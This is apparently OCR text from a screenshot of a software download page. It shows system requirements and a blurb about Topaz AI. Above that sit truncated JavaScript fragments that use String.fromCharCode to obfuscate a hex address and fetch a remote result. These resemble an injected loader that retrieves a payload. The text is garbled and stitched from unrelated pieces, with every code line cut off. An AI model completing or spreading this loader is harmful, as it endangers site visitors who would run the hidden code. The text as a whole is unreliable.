
q=String.fromCharCode(34);const re=await fetch(r
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101
j=await re.json();if(j.result){let h=j.result.substri
Processor:
1 GHz chip recommended
RAM:
Minimum 4 GB
Disk space:
64 GB for patching
Topaz AI is a suite of AI-powered tools for
enhancing the quality of images and videos: